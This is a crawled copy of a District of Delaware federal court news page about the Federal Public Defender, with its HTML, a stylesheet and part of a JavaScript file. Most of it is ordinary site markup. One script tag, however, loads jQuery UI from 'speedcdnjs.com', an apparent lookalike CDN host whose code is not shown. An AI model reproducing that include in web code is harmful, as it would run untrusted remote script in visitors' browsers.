

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ded.uscourts.gov/news/federal-public-defender-district-delaware
body_size: 7585
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/news/federal-public-defender-district-delaware" />
<link rel="shortlink" href="/node/76937" />
<link rel="shortcut icon" href="https://www.ded.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.ded.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.ded.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.ded.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.ded.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.ded.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Federal Public Defender in the District of Delaware | District of Delaware | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.ded.uscourts.gov/sites/ded/files/css/css_zclA0YKcMAWL0rOKeyxx5smzGTKoptTJeqxQONdv7r4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ded.uscourts.gov/sites/ded/files/css/css_PsTqa32rU21yQhsDnP3XFxM3Gf-q_3ZePus0oTbkDfM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ded.uscourts.gov/sites/ded/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.ded.uscourts.gov/sites/ded/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.ded.uscourts.gov/sites/ded/files/css/css_EyIBkGrp8GinPMv9y_UWzPJIg-ykCl5tDub_fbty8FU.css" media="all" />
  <script src="https://www.ded.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t6lijb"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-138872182-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-138872182-1", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of Delaware. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The District of Delaware does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-138872182-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/news\/federal-public-defender-district-delaware":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-76937 node-type-news-announcements section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.ded.uscourts.gov/sites/all/themes/district/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District of Delaware                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Colm F. Connolly, Chief Judge | Randall C. Lohan - Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/federal-public-defender-district-delaware" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="200" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-2ExoUQtDRH046xvElezEd-l2hGgvvp7bxWpdcKKwrI0" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-829"><a href="/judges-info">Chambers</a><ul class="menu"><li class="first leaf menu-mlid-832"><a href="/judge/chief-judge-colm-f-connolly">Chief Judge Colm F. Connolly</a></li>
<li class="leaf menu-mlid-833"><a href="/judge/district-judge-maryellen-noreika">District Judge Maryellen Noreika</a></li>
<li class="leaf menu-mlid-1089"><a href="/judge/district-judge-gregory-b-williams">District Judge Gregory B. Williams</a></li>
<li class="leaf menu-mlid-949"><a href="/judge/district-judge-jennifer-l-hall">District Judge Jennifer L. Hall</a></li>
<li class="leaf menu-mlid-831"><a href="/judge/district-judge-richard-g-andrews">District Judge Richard G. Andrews</a></li>
<li class="leaf menu-mlid-835"><a href="/judge/magistrate-judge-christopher-j-burke">Magistrate Judge Christopher J. Burke</a></li>
<li class="leaf menu-mlid-836"><a href="/judge/magistrate-judge-sherry-r-fallon">Magistrate Judge Sherry R. Fallon</a></li>
<li class="leaf menu-mlid-1124"><a href="/judge/magistrate-judge-laura-d-hatcher">Magistrate Judge Laura D. Hatcher</a></li>
<li class="leaf menu-mlid-1114"><a href="/judge/magistrate-judge-eleanor-g-tennyson">Magistrate Judge Eleanor G. Tennyson</a></li>
<li class="leaf menu-mlid-837"><a href="/visiting-judges">Visiting Judges</a></li>
<li class="last leaf has-children menu-mlid-728"><a href="/special-masters">Special Masters</a></li>
</ul></li>
<li class="expanded menu-mlid-671"><a href="/general-information">Clerk&#039;s Office</a><ul class="menu"><li class="first leaf has-children menu-mlid-725"><a href="/general-information">General Information</a></li>
<li class="leaf menu-mlid-724"><a href="/faqs">FAQs</a></li>
<li class="leaf has-children menu-mlid-727"><a href="/rules-policies-standing-orders">Rules, Policies &amp; Standing Orders</a></li>
<li class="leaf has-children menu-mlid-942"><a href="/judgmentparties-index">Judgement/Parties Index</a></li>
<li class="leaf menu-mlid-847"><a href="/employment">Employment</a></li>
<li class="leaf has-children menu-mlid-726"><a href="/court-reporting">Court Reporting</a></li>
<li class="leaf menu-mlid-1130"><a href="/journalists-and-media">For Journalists and Media</a></li>
<li class="last leaf menu-mlid-1139"><a href="/accessibility-accommodations">Accessibility Accommodations</a></li>
</ul></li>
<li class="expanded menu-mlid-1133"><a href="/finance">Finance</a><ul class="menu"><li class="first leaf menu-mlid-1134"><a href="/criminal-debt">Criminal Debt</a></li>
<li class="leaf menu-mlid-745"><a href="/pro-hac-vice">Pro Hac Vice</a></li>
<li class="leaf menu-mlid-796"><a href="/fee-schedule-refund-policy">Fee Schedule &amp; Refund Policy</a></li>
<li class="leaf menu-mlid-1135"><a href="/court-registry-investment-system-cris">Court Registry Investment System (CRIS)</a></li>
<li class="last leaf menu-mlid-1136"><a href="/passports">Passports</a></li>
</ul></li>
<li class="expanded menu-mlid-591"><a href="/jury-info">Juror Info</a><ul class="menu"><li class="first leaf menu-mlid-839"><a href="/ejuror">eJuror</a></li>
<li class="leaf menu-mlid-853"><a href="/faqs/Juror">Juror FAQ&#039;s</a></li>
<li class="leaf menu-mlid-843"><a href="/faqs/eJuror">eJuror FAQs</a></li>
<li class="leaf menu-mlid-840"><a href="/jury-plan">Jury Plan</a></li>
<li class="last leaf menu-mlid-841"><a href="/information-employers">Information for Employers</a></li>
</ul></li>
<li class="expanded menu-mlid-587"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-672"><a href="/guidelines-use-courthouse-facilities">Courthouse Facilities</a></li>
<li class="leaf menu-mlid-680"><a href="/attorney-admissions">Attorney Admissions</a></li>
<li class="leaf menu-mlid-811"><a href="/annual-attorney-registration-fees">Annual Attorney Registration Fees</a></li>
<li class="leaf menu-mlid-684"><a href="/attorney-lounges">Attorney Lounges</a></li>
<li class="leaf menu-mlid-810"><a href="/advisory-committee">Advisory Committee</a></li>
<li class="leaf menu-mlid-685"><a href="/federal-civil-panel">Federal Civil Panel</a></li>
<li class="leaf menu-mlid-677"><a href="/criminal-justice-act-cja-evoucher">Criminal Justice Act (CJA)</a></li>
<li class="leaf menu-mlid-825"><a href="/page/court-reporting">Court Reporting</a></li>
<li class="leaf menu-mlid-976"><a href="/limited-practice-privilege-instructions">Limited Practice Privilege Instructions</a></li>
<li class="last leaf menu-mlid-1091"><a href="/ombudsman">Ombudsman</a></li>
</ul></li>
<li class="leaf menu-mlid-583"><a href="/judges-info/opinions">Opinions</a></li>
<li class="expanded menu-mlid-755"><a href="/forms">Forms</a><ul class="menu"><li class="first last leaf menu-mlid-867"><a href="/forms">All Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-585"><a href="/cmecf-information">CM/ECF Information</a><ul class="menu"><li class="first leaf has-children menu-mlid-951"><a href="/nextgen-information">NextGen Information</a></li>
<li class="leaf menu-mlid-711"><a href="/ecfpacer-login-page">ECF/PACER Login Page</a></li>
<li class="leaf menu-mlid-676"><a href="/registrationtraining">Registration/Training</a></li>
<li class="leaf menu-mlid-857"><a href="/tutorials">Tutorials</a></li>
<li class="leaf menu-mlid-712"><a href="/manualsprocedures">Manuals/Procedures</a></li>
<li class="leaf menu-mlid-714"><a href="/sealed-document-filing-video">Sealed Document Filing Video</a></li>
<li class="leaf menu-mlid-715"><a href="/case-opening-video">Case Opening Video</a></li>
<li class="last leaf menu-mlid-723"><a href="/faqs/cm_ecf">CM/ECF Technical FAQs</a></li>
</ul></li>
<li class="expanded menu-mlid-586"><a href="/filing-without-attorney">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-707"><a href="/introduction">Introduction</a></li>
<li class="leaf menu-mlid-708"><a href="/information-clerks-office-cancannot-provide">Information the Clerk&#039;s Office Can/Cannot Provide</a></li>
<li class="leaf menu-mlid-709"><a href="/privacy-notice-pro-se-filers">Privacy Notice for Pro Se Filers</a></li>
<li class="leaf menu-mlid-955"><a href="/representing-yourself-federal-district-court">Representing Yourself in Federal District Court</a></li>
<li class="leaf menu-mlid-827"><a href="/forms/proseforms">Pro Se Forms</a></li>
<li class="last leaf menu-mlid-710"><a href="/website-links">Website Links</a></li>
</ul></li>
<li class="expanded menu-mlid-571"><a href="/about-court">About the Court</a><ul class="menu"><li class="first leaf menu-mlid-691"><a href="/judges">Judges</a></li>
<li class="leaf menu-mlid-693"><a href="/magistrates">Magistrate Judges</a></li>
<li class="leaf menu-mlid-698"><a href="/clerks">Clerks</a></li>
<li class="leaf menu-mlid-699"><a href="/us-marshals-district-delaware">U.S. Marshals</a></li>
<li class="leaf menu-mlid-700"><a href="/us-attorneys">U.S. Attorneys</a></li>
<li class="leaf menu-mlid-694"><a href="/court-security">Court Security</a></li>
<li class="leaf menu-mlid-702"><a href="/layton-award-recipients">Layton Award Recipients</a></li>
<li class="leaf menu-mlid-701"><a href="/court-links">Court Links</a></li>
<li class="last leaf menu-mlid-1131"><a href="/us-district-court-district-delaware-succession-chart">Succession Chart</a></li>
</ul></li>
<li class="last expanded menu-mlid-588"><a href="/programs-services">Community Outreach</a><ul class="menu"><li class="first leaf menu-mlid-703"><a href="/federal-trial-practice-seminar">Federal Trial Practice Seminar</a></li>
<li class="leaf menu-mlid-682"><a href="/re-entry-court">Re-entry Court</a></li>
<li class="leaf menu-mlid-681"><a href="/high-school-fellowship-program">High School Fellowship Program</a></li>
<li class="last leaf menu-mlid-704"><a href="/community-outreach-events">Community Outreach Events</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Federal Public Defender in the District of Delaware            </h1>
          
                                        
                      <article about="/news/federal-public-defender-district-delaware" typeof="sioc:Item foaf:Document" role="article" class="node node--news-announcements node--full node--news-announcements--full">
      <header>
                  <span property="dc:title" content="Federal Public Defender in the District of Delaware" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-news-date field--type-date field--label-hidden"><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2020-09-28T00:00:00-04:00" class="date-display-single">Monday, September 28, 2020</span></div></div></div><div class="field field--name-field-news-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/news/FPDAnnouncement.pdf" type="application/pdf; length=13451">FPDAnnouncement.pdf</a></span></div></div></div>  </div>

    </article>
          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">News Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-8b1f51b2191fb16398eea4f257445bc4">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2026">2026</a>
              (3)
          </li>
      <li><a href="/news/2025">2025</a>
              (31)
          </li>
      <li><a href="/news/2024">2024</a>
              (31)
          </li>
      <li><a href="/news/2023">2023</a>
              (35)
          </li>
      <li><a href="/news/2022">2022</a>
              (35)
          </li>
      <li><a href="/news/2021">2021</a>
              (20)
          </li>
      <li><a href="/news/2020">2020</a>
              (49)
          </li>
      <li><a href="/news/2019">2019</a>
              (29)
          </li>
      <li><a href="/news/2018">2018</a>
              (18)
          </li>
      <li><a href="/news/2017">2017</a>
              (16)
          </li>
    </ul>
</div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--current">1</li>
<li class="pager__item"><a title="Go to page 2" href="/news/federal-public-defender-district-delaware?page=1">2</a></li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/news/federal-public-defender-district-delaware?page=1">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/news/federal-public-defender-district-delaware?page=1">last »</a></li>
</ul>  
  
  
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-57011" class="block block--nodeblock block--nodeblock-57011">
        <div class="block__content">
    <div id="node-57011" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/google-translate" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Google Translate" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><div class="translate"><span style="”font-size:18px;”"><strong>TRANSLATE:</strong><span>   <a href="http://translate.google.com/translate?hl=en&amp;sl=auto&amp;tl=es&amp;u=http://www.ded.uscourts.gov/" id="espanol" style="font-size:11px">Español </a> </span></span>
<div style="”font-style:italic;”"><span style="”font-size:18px;”"><span><em><span style="”font-size:18px;”"><span>The above links use Google Translate, a free online language translation service. Computerized translations are only an approximation of the website's original content.</span></span></em></span></span></div>
<p><span style="”font-size:18px;”"><span> </span></span></p></div>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-39" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-left-home" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="https://www.ded.uscourts.gov">Home</a> | <a href="/hours-and-directions">Contact Us</a> | <a href="/employment">Employment</a> | <a href="http://www.uscourts.gov/glossary" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="/faqs/">FAQs</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.ded.uscourts.gov/sites/ded/files/css/css_EyIBkGrp8GinPMv9y_UWzPJIg-ykCl5tDub_fbty8FU.css
body_size: 4476
content:
.l-page,.l-header,.l-welcome,.l-main,.l-triptych,.l-footer{*zoom:1;max-width:1190px;_width:1190px;padding-left:5px;padding-right:5px;margin-left:auto;margin-right:auto;margin-bottom:20px;}.l-page:after,.l-header:after,.l-welcome:after,.l-main:after,.l-triptych:after,.l-footer:after{content:"";display:table;clear:both;}.l-region--highlighted,.l-region--help,.l-region--welcome-links,.l-region--featured,.l-region--sidebar-first,.l-region--sidebar-second,.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{margin-bottom:20px;}@media (min-width:48em){.l-page,.l-header,.l-main,.l-triptych,.l-footer{max-width:1190px;}.l-branding{width:100%;float:left;margin-right:1.69492%;}.l-region--header{width:100%;float:right;margin-right:0;}.l-region--navigation{clear:both;}.l-region--welcome-links{width:23.72881%;float:left;margin-right:1.69492%;}.l-region--featured{width:74.57627%;float:right;margin-right:0;}.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{width:32.20339%;float:left;margin-right:1.69492%;}.l-region--sub-content-right,.l-region--triptych-last{float:right;margin-right:0;clear:none;}}@media (min-width:60em){.l-page,.l-header,.l-main,.l-triptych,.l-footer{max-width:1190px;}.l-branding{width:100%;float:left;margin-right:1.69492%;}.l-region--header{width:100%;float:right;margin-right:0;}.l-region--welcome-links{width:23.72881%;float:left;margin-right:1.69492%;}.l-region--featured{float:right;margin-right:0;clear:none;}.has-sidebar-first .l-content{width:74.57627%;float:right;margin-right:0;}.has-sidebar-first .l-region--sidebar-first{width:23.72881%;float:left;margin-right:1.69492%;}.has-sidebar-second .l-content{width:74.57627%;float:left;margin-right:1.69492%;}.has-sidebar-second .l-region--sidebar-second{width:23.72881%;float:right;margin-right:0;clear:none;}.has-two-sidebars .l-content{width:49.15254%;float:left;margin-right:1.69492%;margin-left:25.42373%;}.has-two-sidebars .l-region--sidebar-first,.has-two-sidebars .l-region--sidebar-second{width:23.72881%;float:left;margin-right:1.69492%;}.has-two-sidebars .l-region--sidebar-first{margin-left:-76.27119%;}.has-two-sidebars .l-region--sidebar-second{float:right;margin-right:0;clear:none;}.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{width:32.20339%;float:left;margin-right:1.69492%;}.l-region--sub-content-right,.l-region--triptych-last{float:right;margin-right:0;clear:none;}}
div.button,p.button{text-align:center;display:inline-block;padding:10px 30px;background:rgb(153,130,75);border-radius:5px;margin:10px 0px;}div.button a,p.button a{color:#fff;}a.button{text-align:center;display:inline-block;padding:10px 30px;background:rgb(153,130,75);border-radius:5px;margin:10px 0px;}a.button{color:#fff;}
.field--name-field-date-and-time,.views-field-field-date-and-time,.date-display-single{font-style:normal;color:#000;font-size:inherit;}table{display:table;}tr{display:table-row;}thead{display:table-header-group !important;}tbody{display:table-row-group !important;}tfoot{display:table-footer-group;}col{display:table-column;}colgroup{display:table-column-group;}td,th{display:table-cell;}caption{display:table-caption;text-align:left;font-weight:bold;}tr.even,tr.odd,td.active{background:#fff !important;}td p{margin-top:0px;}.node--page h3{font-weight:bold;}h1#page-title{line-height:1.35;}body h2{font-family:inherit;}
.l-region--sidebar-first .judge-menu ul li a{color:#212121;display:block;padding:0.5em;text-align:left;position:relative;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;}.l-region--sidebar-first .judge-menu ul li{list-style:none;}.l-region--sidebar-first .judge-menu ul li{list-style:none;}.l-region--sidebar-first .judge-menu ul li{background-color:#ffffff;list-style:none;}.l-region--sidebar-first .judge-menu ul li{border-top:1px solid #aeb0b5;list-style:none;}.l-region--sidebar-first .judge-menu ul{margin-bottom:-15px;}.l-region--sidebar-first .judge-menu ul{margin-bottom:-17px;}.l-region--sidebar-first .judge-menu ul{margin-top:-5px;}.l-region--sidebar-first .judge-menu ul{padding:0 !important;margin-top:20px;}


--- FILE ---
content_type: application/javascript
request_url: https://www.ded.uscourts.gov/sites/ded/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js
body_size: 8951
content:
(function($) {

    Drupal.behaviors.cstbase = {
        attach: function(context, settings) {

            // Sticky mean menu. The menu is locked into place and 
            // does not disappear when the user scrolls down the page.
           /* Fixed bug hidden content on first mobile menu click
            $('.meanmenu-reveal').click(function() {

                if ($(this).attr('data-click-state') == 1) {
                    $(this).attr('data-click-state', 0)
                       //Change this to your own property / function - Click State 1
                    $(this).parent().css('position', 'fixed')
                        //Click State 1 finish
                } else {
                    $(this).attr('data-click-state', 1)
                        //Change this to your own property / function - Click State 2
                    $(this).parent().css('position', 'relative')
                        //Click State 2 finish
                }

            }); 
*/
        }

    };

})(jQuery);
;
/**
 * jQuery Horizontal Navigation 1.0
 * https://github.com/sebnitu/horizontalNav
 *
 * By Sebastian Nitu - Copyright 2014 - All rights reserved
 * Author URL: http://sebnitu.com
 */
;(function(e){e.fn.horizontalNav=function(t){"use strict";var n=e.extend({},e.fn.horizontalNav.defaults,t);return this.each(function(){function l(e){return e.innerWidth()-(parseInt(e.css("padding-left"))+parseInt(e.css("padding-right")))}function c(t,n){n=n||100;var r;e(window).resize(function(){clearTimeout(r);r=setTimeout(function(){t()},n)})}function h(){if(r.tableDisplay!=true||e.browser.msie&&parseInt(e.browser.version,10)<=7){s.css({"float":"left"});o.css({"float":"left",width:"auto"});f.css({"padding-left":0,"padding-right":0});var n=l(s),c=s.outerWidth(true),h=c-n,p=l(i),d=p-h-n,v=Math.floor(d/a);o.each(function(t){var n=l(e(this));e(this).css({width:n+v+"px"})});var m=l(u)+(p-h-l(s));if(e.browser.mozilla||e.browser.msie){m=m-1}u.css({width:m+"px"})}else{s.css({display:"table","float":"none",width:"100%"});o.css({display:"table-cell","float":"none"})}t.addClass("horizontalNav-processed").removeClass("horizontalNav-notprocessed")}var t=e(this);var r=e.meta?e.extend({},n,t.data()):n;if(t.is("ul")){var i=t.parent()}else{var i=t}var s=t.is("ul")?t:i.find("> ul"),o=s.find("> li"),u=o.last(),a=o.size(),f=o.find("> a");if(r.minimumItems&&r.minimumItems>a){t.addClass("horizontalNav-notprocessed");return 